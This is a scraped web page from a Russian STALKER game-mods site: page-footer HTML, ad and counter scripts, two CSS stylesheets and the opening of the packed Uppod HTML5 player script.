<center><table border="0" width="100%" cellspacing="1" cellpadding="2"> <tr> <td align="center"> <center> <DIV align=center><STRONG>Зарегистрированных</STRONG></DIV> </td></tr></table></center> <TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid; BORDER-COLLAPSE: collapse"> <TBODY> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN style="COLOR: "><B>&nbsp;Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px ; solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: ">&nbsp;331254</SPAN></STRONG></TD> </TR> <TR> <TD style="BORDER-RIGHT: black ; 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за месяц:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;872</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;191</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT: ; black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;25</STRONG></TD></TR> <TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;22</STRONG></TD></TR> </TBODY></TABLE></center>
<p></p></noindex>

<noindex><center>

 
 
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?50.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->

</center></noindex>
</div>

 

 
<script type="text/javascript"> 
function tick(){ 
var var_upload,a_upload,a_upload_disp; 
var var_download,a_download,a_download_disp; 
var var_local,a_local,a_local_disp; 
var var_other,a_other,a_other_disp; 
var idt; 
a_upload = 4500; 
a_upload_disp = 2000; 
a_download = 1; 
a_download_disp = 12; 
a_local = 65; 
a_local_disp = 20; 
a_other = 310; 
a_other_disp = 90; 

var_upload = a_upload + Math.floor(a_upload_disp * Math.random()); 
var_download = a_download + Math.floor(a_download_disp * Math.random()); 
 
var_local = a_local + Math.floor(a_local_disp * Math.random()); 
var_other = a_other + Math.floor(a_other_disp * Math.random()); 
 
document.getElementById('upload').innerHTML = var_upload; 
document.getElementById('download').innerHTML = var_download; 
document.getElementById('local').innerHTML = var_local; 
document.getElementById('other').innerHTML = var_other; 
window.setTimeout('tick()',120000); 
} 
tick(); 
</script><!--Статистика-->
<!-- </bc> --></div> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block8990> --><!--/U1CLEFTER1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 <div id="rt-bottom">
 <div class="rt-main-overlay"> <!--U1BOTTOM1Z--><div class="rt-grid-4 rt-alpha"> 
 
 <!-- Bottom-block1 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> VK VIDEO</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center>
 
 

 
 <p style="text-align: center;"><a href="https://vkvideo.ru/@area_stalker" target="_blank"><img alt="" src="/baner/partner/vk1.png" style="width: 240px; height: 400px;" /></a></p>
 

 
 
 
 </center>

 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block1 --> 
</div>
<div class="rt-grid-4"> 
 <!-- Bottom-block2 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> RUTUBE</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
<center> 
 

<p style="text-align: center;"><a href="https://rutube.ru/channel/651504/" target="_blank"><img alt="" src="/baner/partner/vk2.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block2 --> 
</div>
<div class="rt-grid-4 rt-omega"> 
 <!-- Bottom-block3 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> DZEN</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center> 
 

 <p style="text-align: center;"><a href="https://dzen.ru/stalker_mods_clan_su" target="_blank"><img alt="" src="/baner/partner/vk3.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block3 -->
 
</div>

<!-- videoroll -->


<noindex><center>
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="3070" vid_el_locate="1"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center></noindex>
<center>
<p></p> 
<div style="width: 590px; margin: 0px auto;" ><a href="/register" target="_blank"><img src="/baner/partner/zaglushka590.jpg"></a></div> 
<p></p> 
</center>
 

<!-- /videoroll -->



<!-- raketa-oblako -->
<div id="MrScrollUp" style="display: block; right: 10px; top:99%;"> 
<div class="MrScrollUp1" style="opacity: 0; display: block; background-position: -62px 0px;"></div> 
<div class="MrScrollUp2"></div><script type="text/javascript" src="/js/2016/raketa/div.js"></script></div> 
<link rel="stylesheet" type="text/css" href="/js/2016/raketa/raketa.css"> 
<script type="text/javascript" src="/js/2016/raketa/MrScrollUp_raketa.js"></script>

<script type="text/javascript" src="/images/oblako/oblaka.js"></script>
<script type="text/javascript" src="/images/oblako/loudlinks.min.js"></script> 
<!-- /raketa-oblako -->

<!-- блок между 1 и 2 материалом -->
<script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 <!-- /блок между 1 и 2 материалом -->



<noindex> 
 
<!-- Caramel УГОЛОК--> 
 <div caramel-id="01jj46svxzbxqczjebqhsky9sw"></div> 
 <!-- /Caramel УГОЛОК-->
 
<!-- clicktimes --> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=gjsgcmzsga5ha3ddf42demrv" async></script> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfrwcodegm5ha3ddf42demrt" async></script> 
<!-- /clicktimes -->
</noindex>

<noindex> 
 

 
</noindex>



 

<!-- Caramel --> 
<script>
window.CaramelDomain = "stalker-mods.su";
const caramelJS = document.createElement('script');
caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
caramelJS.async = true;
document.head.appendChild(caramelJS);
</script> 
<!-- /Caramel -->

<noindex>
<script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 
</noindex> 
<!--/U1BOTTOM1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-copyright">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="clear"></div>
 <div class="rt-block">
 <div id="developed-by"> Developed By <a href="" title="" id="rocket"></a> </div>
 <div id="powered-by"> <!-- "' --><span class="pbwtFtsy">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </div>
 <div class="clear"></div>
 <span class="copytext">Адаптация из Joomla - <a href=""><em>Stalker-Mods</em></a> &copy; 2026</span> </div>
 <a href="javascript://" onclick="$('body').scrollTo('0px',800, {axis:'y'})" id="gantry-totop" title="Наверх"> </a>
 <div class="clear"></div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
</div>

<script type="text/javascript" src="/js/jquery.uniform.js" ></script> 
<script type="text/javascript" src="/js/functions.js"></script>
 <script type="text/javascript">
$(document).ready(function() {
 $("a[href^=http]").each(
 function(){
 if(this.href.indexOf(location.hostname) == -1) {
 $(this).attr('target', '_blank');
 }
 })
});
</script> 
 


</body>
</html>

<!-- 0.10948 (s756) -->

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/template.css
body_size: 3175
content:
 /* 2016 */

/* FUSION STYLE */
.menutop li {height: auto; margin: 0; padding: 0; position: relative; list-style: none}
.menutop em {font-size:80%; font-weight:normal; display:block; font-style:normal}
.menutop li .item, .menutop li.active .item {display: block; margin: 0; text-decoration: none; float: none; width: auto}
.menutop li .fusion-submenu-wrapper {float: none; left: -999em; position: absolute; z-index: 500}
.menutop li:hover li ul, .menutop li.sfHover li ul {top: -999em}
.menutop li:hover ul, .menutop li.sfHover ul {top: 0}
/* Dropdowns */
.menutop .subtext span {line-height: 18px}
.menutop .subtext em {/*line-height:13px;*/ }
.menutop ul {width:197px; padding: 0 0 15px 0; margin: 0}
.menutop .drop-top {height: 16px}
.menutop ul.columns2 {width:371px; padding: 0 0 15px 0}
.menutop .columns2 > .drop-top {width:371px}
.menutop ul li {width:178px; padding-top: 5px; padding-left: 12px; height: 38px}
.menutop ul.columns2 li {width:170px; float:left; padding-left: 12px; height: 38px}
.menutop li > .item {padding: 0; height: auto; display: block; font-size: 12px; line-height: 38px}
.menutop li > .bullet {padding-left: 30px}
.menutop li > .item.image {padding:0}
.menutop li > .item img {float:left; margin: 10px 6px 0 8px}
.menutop li > .item span {display:block; padding: 0; width: 100%}
.menutop li a.item {cursor:pointer}
.menutop li span.item {cursor:default; outline:none}
.menutop .level2 > .drop-top {display: none}

.menutop {list-style: none; margin: 0; padding: 0; position: relative; line-height: 1.0; float: left}

body #rt-menu ul.level1 {background:none}
.menutop li.root {float: left; margin: 0 24px; height: 49px; background: none}
body .menutop li.root > .item {white-space: nowrap; display: inline-block; font-weight: bold; padding: 0 10px; font-size: 14px; z-index: 100; cursor: pointer; position:relative; margin: 0 -24px; outline: none; text-transform: uppercase; text-align: center; line-height: 32px; height: 49px}
body .menutop li.root > .bullet {background: none}
.menutop li.root > .item span {display: block; margin: 0; outline: none; padding: 9px 10px 9px 0}
.menutop li.root > .item em {font-size:11px; font-weight:normal; display:block; font-style:normal; text-transform: lowercase}
.menutop li:hover > .fusion-submenu-wrapper {left:186px; top:-15px}
.menutop ul.columns2 li:hover > .fusion-submenu-wrapper {left:178px; top:-15px}
.menutop li.root:hover > .fusion-submenu-wrapper {top:50px; left:-30px}
/* DEMO STYLE */
.demo-img h4 {margin-bottom: 10px}
h3.demo-title {margin-top: 0px}
.demo-img .rt-image {padding: 2px; margin-right: 10px; float: left}
.demo-img-padding {float: none; padding-left: 10px; padding-right: 9px}
.demo-tab .roktabs-wrapper .roktabs-container-wrapper div.wrapper {padding-top: 2px}
.demo-img .rt-image .rt-image-right {float: right; margin-right: 0}
.gantry-logo {float: right}
.demo-sv-title {width: 181px; float: left; margin-right: 10px; padding-left: 3px}
.demo-img .demo-sv-img {float: none}
/* Core */

body {font-family: Georgia, Arial, Helvetica, sans-serif}

.font-family-optima {font-family: Georgia, Optima, Lucida, 'MgOpen Cosmetica', 'Lucida Sans Unicode', sans-serif}

.font-family-geneva {font-family: Georgia, Geneva, Tahoma, "Nimbus Sans L", sans-serif}



.font-family-helvetica {font-family: Georgia, Helvetica, Arial, FreeSans, sans-serif}



.font-family-lucida {font-family: "Lucida Grande", Helvetica, Verdana, sans-serif}
.font-family-georgia {font-family: Georgia, sans-serif}
.font-family-trebuchet {font-family: "Trebuchet MS", sans-serif}
.font-family-palatino {font-family: "Palatino Linotype", "Book Antiqua", Palatino, "Times New Roman", Times, serif}
.rt-container {background: transparent}
ul {list-style-image: none}
ul {margin-left: 15px}
/* Header */
.bodylevel-high #rt-header {margin: 0 -20px; padding: 0 20px}
#rt-header2 {height: 30px}
#rt-header .rt-block {margin-bottom: 0}
#rt-logo {width: 281px; height: 48px; display: block}
.rt-desc1 {font-size: 170%; display: block; font-weight: bold; line-height: 1.1em; margin-bottom: 10px; margin-top: -10px}
.rt-desc2 {font-size: 120%; line-height: 1.4em; display: block}
.rt-head-spacer {height: 12px}
.header-demo {width: 510px; height: 280px}
.topbar ul.menu {list-style: none; margin: 0}
.topbar ul.menu li {float: left; font-size: 90%}
.topbar ul.menu li a {padding: 0 9px; display: block; height: 30px; line-height: 30px}
#rt-header-overlay .topbar {margin-top: 10px; margin-right: -10px; float: right}
.topbar .module-content {margin-left: 5px; display: inline-block}
.topbar .module-content2 {margin-left: -5px; overflow: hidden; height: 30px; line-height: 30px; text-align: center; float: left; padding: 0 5px; font-weight: bold}
/* Top Menu */
#rt-menu .rt-container {height: auto}
#rt-menu li.root, #horiz-menu.splitmenu li {border: none}

#rt-menu ul.menutop {padding: 0 10px 1px 10px; z-index: 300 !important}


.menutop ul, .menutop ul.columns2 {background-position: 50% 100%; background-repeat: no-repeat; float: left}
.menutop .drop-top, .menutop .columns2 > .drop-top {background-position: 50% 0; background-repeat: no-repeat}
.bodylevel-low #rt-menu li.root > .item, .bodylevel-low .menu-type-splitmenu #rt-menu li .item {text-shadow: none}
body.menu-type-splitmenu .menutop li, body.menu-type-splitmenu .menutop li:hover, body.menu-type-splitmenu .menutop li.active, body.menu-type-splitmenu .menutop li.parent:hover, .menu-type-splitmenu .menutop li.parent.active {border: 0}
.bodylevel-low #rt-menu li.root:hover > .item, .bodylevel-low #rt-menu li.root.active > .item, .bodylevel-low #rt-menu li.root.f-mainparent-itemfocus > .item, .bodylevel-low.menu-type-splitmenu #rt-menu li:hover .item, .bodylevel-low.menu-type-splitmenu #rt-menu li.active .item {margin-top: -2px}
.menutop li.root > .daddy span, .menu-type-splitmenu #rt-menu li .daddy span {background: none}
.bodylevel-high.menu-type-splitmenu .menutop li {background: none}
/* Showcase */
#rt-showcase {padding: 15px 0 5px 0}
#rt-showcase h2.title {font-size: 190%}
/* Light Theme */
ul.roknewspager {margin: 0; padding: 15px; border: 1px solid #ddd}
ul.roknewspager li {list-style: none; padding-left: 12px; margin-bottom: 12px}
ul.roknewspager .roknewspager-div {display: block; padding-bottom: 12px}
.roknewspager-wrapper {position:relative; overflow:hidden}
ul.roknewspager li {overflow:auto; padding: 0; background: url(../images/light-arrow.png) 0 4px no-repeat}
ul.roknewspager .roknewspager-div {padding-left: 15px}
.roknewspager-overlay {background: #fff; z-index:2}
.roknewspager-h3 {font-size:14px; font-weight:bold; margin:0; background:#e9e9e9; padding:5px; position:relative; line-height:120%; border-bottom:1px solid #ccc; padding-right:20px}
.roknewspager-content {padding: 5px}
/* Main Body */
.rt-container {min-height: 540px}
#rt-main-surround {margin: 0 -1px}
.rt-main-spacer {height: 38px}
.bodylevel-low .rt-main-spacer {display: none}
#rt-main-surround .rt-article-title {letter-spacing: 0.1em; line-height: 42px; margin: 0; height: 58px; font-size: 1.2em; padding-left: 25px; text-transform: uppercase}
#rt-sidebar-a, #rt-sidebar-b, #rt-sidebar-c {background-color: transparent}
/* Side Menus */
#rt-main-surround ul.menu {margin-left: 0}
#rt-main-surround ul.menu li {list-style: none}
#rt-main-surround ul.menu li:first-child {background: none}
#rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover {text-decoration: none}
#rt-main-surround ul.menu a, #rt-main-surround ul.menu .separator, #rt-main-surround ul.menu .item {display: block; text-indent: 0; overflow: hidden; font-size: 120%; font-weight: normal; padding: 10px 0 2px 28px}
#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item {font-weight: bold}
#rt-main-surround ul.menu li li {padding: 0; margin: 0; font-size: 95%; background: none; border: none}

#rt-main-surround .menu .subtext em {line-height: 14px}

#rt-main-surround .menu em {display: block; font-size:80%; font-style: normal; font-weight: normal}
#rt-main-surround ul.menu li a:hover, #rt-main-surround ul.menu li .separator:hover, #rt-main-surround ul.menu li .item:hover, #rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item {background-position: 0 -581px}
/* Modules */
#rt-top .module-title {border: 0}
#rt-main-surround .module-full .module-title {margin: -10px 0 0 0}
#rt-main-surround h2.title 

{margin: 0; font-size: 1.2em; padding-left: 25px; line-height: 19px; text-transform: uppercase}

#rt-main-surround .module-full .module-title3 {line-height: 42px; height: 58px}
#rt-main-surround .module-full h2.title {letter-spacing: 0.1em; margin: 0; font-size: 1.2em; padding-left: 25px; line-height: inherit; text-transform: uppercase}
#rt-main-surround #rt-feature .module-title {height: 34px}
.flush .rt-block {padding: 0}
.bodylevel-high .module-full .module-surround {margin: -15px}
.bodylevel-high .module-full .module-br {padding: 15px; margin-bottom: 10px}
/* Bottom */
#rt-bottom .rt-main-overlay {padding: 35px 0 10px 0}
#rt-bottom .rt-container {border: 0}
/* Footer */
#rt-footer .rt-main-overlay {padding: 35px 0 10px 0}
#rt-copyright .rt-block {margin-bottom: 30px}
#developed-by {margin: 10px 0 5px 0; float: left}
#powered-by {margin:10px 0 5px 0; float: right}
#rocket {display:inline-block; width: 148px; height: 20px; margin:0 0 0 10px; vertical-align:middle}
#gantry-logo {display:inline-block; width: 102px; height: 26px; margin-left: 10px; vertical-align:middle; background-position: 0 -30px}
.bodylevel-high #rt-copyright {text-align: left; margin: -25px -20px 0 -20px; padding: 10px 20px 0 20px; position: relative}
#gantry-totop {position: absolute; display: block; bottom: 5px; right: 18px; text-align:center}
#gantry-totop span {display: block; padding-top: 9px}
#gantry-resetsettings {margin-left:15px; margin-bottom:5px; display:block; float:left}
/* Typography */
.readon {display: inline-block; margin-left: 10px; height: 34px}
.readon input.button {outline: none; padding-top: 1px}
.readon span, .readon .button {display: block; margin-left: -10px; padding: 0 15px 3px 15px; border: 0; font-size: 13px; cursor: pointer; height: 31px; line-height: 32px; float: left; font-weight: bold; overflow:visible}
.readon span span {display: inline; background: none; margin-left: 0; padding: 0; float: none}
.readon:hover {background-position: 100% -34px}
.readon:hover span, .readon:hover .button {background-position: 0 -34px}
.date-block .date {font-size: 120%; text-transform: uppercase; font-weight: bold}
#rt-breadcrumbs {padding: 0 15px}
#breadcrumbs-home {width: 24px; height: 21px; display: block; float: left}
#breadcrumbs-home:hover {background-position: 0 -23px}
#breadcrumbs h3, .leading_separator {display: none}
.rt-breadcrumb-surround {position:relative; overflow: hidden; line-height: 24px; padding: 2px 2px 2px 0; margin: 15px 0; display: inline-block}
span.breadcrumbs {display: inline-block; font-size: 110%; font-weight: bold; overflow: hidden}
span.breadcrumbs img {width: 12px; height: 23px; float: left}
span.breadcrumbs a, span.no-link {padding: 0 12px 0 8px; float: left; display: block; height: 21px; line-height: 20px; margin-left: -2px; font-size: 90%}
span.breadcrumbs a:hover {background-position: 100% -23px}
.floatleft {float: left; margin-right: 25px; margin-bottom: 25px}
.floatright {float: right; margin-left: 25px; margin-bottom: 25px}
#gantry-totop {background: url(../images/icons/totop_scroller.png) 0 0 no-repeat; background-position:0 -40px; display: block; position: absolute; top: 66%; right: 12px; z-index: 1; width: 28px; height: 28px; text-decoration: none }
#gantry-totop:hover {background-position:0 0 }
/* Code & Quote */
.quoteMessage {margin: 1.5em; padding: 1em; font-style: italic; border: 1px dashed #DFDFDF}
.quoteMessage p {padding-bottom: 0px}
.codeMessage {margin: 1.5em; padding: 1em; font-style: italic; border: 1px dashed #DFDFDF}
.codeMessage p {padding-bottom: 0px}
.bbQuoteName {color: #DFDFDF}
.bbCodeName {color: #DFDFDF}
/* ------------ */

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/HTML5/300/css/skin5/style.css
body_size: 901
content:
.container {
	display: block;
	margin: 0px auto;
}

  div.linkBanner > a{
    display: block;
    text-align: center;
    height: 100%;
    opacity: 0;
}


#iview {
	display: block;
	width: 940px;
	background: #000;
	background: rgba(54, 54, 54, 1);
	padding: 1px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
	-webkit-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
}

#iview .iviewSlider {
	display: block;
	width: 940px;
	height: 280px;
	margin: 0px auto;
}

#iview2 {
	display: block;
	width: 300px;
	background: #000;
	background: rgba(79, 79, 79, 1);
	padding: 0px;
	position: relative;
	margin: 0px auto;
	overflow: hidden;
	-webkit-box-shadow: 0 28px 20px -18px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 0px 20px -18px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0px 20px -18px rgba(0, 0, 0, 0.5);
}

#iview2 .iviewSlider {
	display: block;
	width: 300px;
	height: 350px;
	margin: 0px auto;
}

.iview div.iview-directionNav {
	position: absolute;
	top: 43%;
	left: 0px;
	z-index: 9;
	width: 100%;
}

#iview2 div.iview-directionNav {
	top: 49%;
}

.iview div.iview-directionNav a {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 27px;
	height: 27px;
	background-image: url(../../img/bg_direction_nav_white.png);
	text-indent: -9999px;
	-webkit-transition: left 0.3s ease-in-out;
	-webkit-transition-property: left,right;
	-moz-transition: left 0.3s ease-in-out;
	-moz-transition-property: left,right;
	-o-transition: left 0.3s ease-in-out;
	-o-transition-property: left,right;
	-ms-transition: left 0.3s ease-in-out;
	-ms-transition-property: left,right;
	transition: left 0.3s ease-in-out;
	transition-property: left,right;
}

.iview div.iview-directionNav a.iview-nextNav {
	right: -27px;
	background-position: 27px 0px;
}

.iview div.iview-directionNav a.iview-prevNav {
	left: -27px;
	background-position: 0px 0px
}

.iview.iview-hover div.iview-directionNav a.iview-nextNav {
	right: 20px;
}

.iview.iview-hover div.iview-directionNav a.iview-prevNav {
	left: 20px;
}

#iview2 .iview-controlNav {
	position: absolute;
	bottom: 10px;
	left: 0px;
}

#iview2 .iview-controlNav a {
	text-indent: -9999px;
}

#iview2 .iview-controlNav a.iview-control {
	padding: 0px;
	float: left;
	width: 0px;
	height: 0px;
	background: url('../../img/bullets_2.png') no-repeat 0px 0px;
	line-height: 0px;
	margin-right: 7px;
}

#iview2 .iview-controlNav a.iview-control.active {
	background-position: 0px -11px;
}

.iview-caption {
	background: url('../../img/caption-bg.png');
	color: #FFF;
	border-radius: 3px;
	padding: 10px 15px;
	font-family: Verdana;
	font-size: 12px;
	text-shadow: #000 1px 1px 0px;
}

.iview-caption.caption1 {
	text-shadow: none;
}

.iview-caption.caption2 {
	background: #FFF;
	color: #000;
	text-shadow: none;
}

.iview-caption.caption3 {
	background: #c4302b;
	box-shadow: rgba(0, 0, 0, 0.7) 10px 10px 15px 0px;
	text-shadow: none;
}

#iview-preloader {
	border: #666 1px solid;
	width: 150px
}

#iview-preloader div {
	background: #666;
}
#iview-timer {
	border-radius: 10px;
}

#iview-timer div {
	border-radius: 10px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/PLEER/pleer_html5/uppod.js
body_size: 240012
content:
// Uppod HTML5 0.10.1 (http://uppod.ru/html5)

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('V fK;V mG;V u4=\'\';K 1K(4E){V i1=J;V jR=[];V Q;V bR;V iT=\'\';V j1=1w;V k0=1w;V hX=1w;V iF=1w;V 5m=1w;V 8G=1w;V kb=1w;V 8p=1w;V qy=1w;V 5k=1w;V dV=1w;V 3n=1w;V kt=1w;V ns=1w;V rI=0;V r5=0;V dU=1w;V nn=1w;V mJ=1w;V db=1w;V mS=1w;V mT=1w;V xI=1w;V hZ=1w;V yg=1w;V kf=1w;V mL=1w;V 9k;V dr;V 2b;V gp;V zW;V f9;V 1y;V 4o;V pl;V 9E;V cS;V 2w;V 4R;V 8W;V gO;V a6;V bT=0;V v;V UW;V 7Q;V 9N;V 9q;V fH=4;V l4=0;V 4c;V 2k;V e8=0;V mU=0;V 5t;V vo;V 8Q;V go;V oo;V 5G;V 6g;V 6C;V 6D;V 7O;V 7X;V 8j;V 8c;V 5L;V 5A;V 3M;V 9P;V 7A;V 8f;V aU;V 9B;V 6Q;V k6;V 6m;V kn;V 8X;V 6F;V 5s;V 4I;V 3U;V 4B;V 7E;V az;V 4G;V 5h;V bi;V 7t;V 8b;V cF;V 9Z;V 5Y;V 6u;V 2O;V 5N;V 6f;V 4H;V 6Y;V dm;V 2I;V 9R=0;V ke=1w;V 6G;V 9I;V eN;V nz;V nE;V ol;V nx=1w;V 5r=[];V 5E;V 2S;V 3a;V 4a;V 2b;V bc=1i 1K.6J();V 4C;V 1V={oP:1m,gq:1m,fc:1m,oS:1m,4y:{},1S:{},1L:{},M0:K(8E){8E.5o=K(){5X(8E,8E.dF)};8E.4P=K(){6o(8E)}},wX:K(){J.gq=1i 1K.3s({8g:Q.m,Q:Q,5m:5m,5b:J.5b()});J.gq.8D.3h(K(){cI();qX()});if(Q.oC==1){J.gq.gD.3h(K(){AU()})}1b J.gq},9b:K(){1b J.gq},2b:K(){if(!J.oP){J.oP=1i 1K.7f()}1b J.oP},uU:K(){1b 3f},M1:K(){1b J.fc},5b:K(){if(!J.oS&&1K.y9){J.oS=1i 1K.y9({M2:1V.1L,M3:1V.4y,8M:Q.8M,M4:J.uU().c,M5:ic(Q.LZ),M6:ic(Q.M8),M9:ic(Q.Ma),Mb:ic(Q.Mc),Md:ic(Q.M7),LX:4V(Q.LI)===1,LW:4V(Q.LV)===1,LU:4V(Q.LT)===1,})}1b J.oS},Q:K(){1b Q},n6:K(){1b aY.7g(J,3p)},lZ:K(){1b 3n},};if(4E.8M){if(!fK){fK=[]}J.8M=4E.id=4E.8M;fK.2g(J)};if(1L.a3(4E.id)){l3()}1h{1L.3m(\'LS\',l3)};K xg(){3f=1i 9p({w:Q.sw,h:Q.sh,9t:Q.tx,fD:Q.fD,mH:Q.zu,h0:(Q.7R==1?Q.sh-Q.2P:0)-(Q.pl&&Q.2v=="5j"?Q.6l+20:0),a:(Q.fT==1?-1:1)});1V.1L.1I(3f.c);1j(1V.4y,{\'-cb-aH-9C\':\'2p\',\'-x2-aH-9C\':\'2p\',\'-he-aH-9C\':\'2p\',\'-o-aH-9C\':\'2p\',\'aH-9C\':\'2p\',\'dc\':\'6P\',\'7G\':\'aR\',\'2T\':\'aR\',\'1x\':\'2c%\',\'1M\':\'2c%\',});1j(3f.c,{\'1u\':\'1G\',\'1s\':0,\'1D\':0})};K xa(){bA=1U(\'2x\');3f.c.1I(bA);1j(bA,{\'1u\':\'1G\',\'1s\':Q.2T,\'1D\':Q.2T,\'1x\':\'2c%\',\'1M\':\'2c%\',\'2Y-1Z\':"#"+Q.tL,\'5q\':1})}K uP(){V qg;V 7d=1w;if(Q.pl){if(1J(Q.pl)==\'4N\'){eI()};if(1J(Q.pl)==\'ax\'){Q.p9=Q.pl;V 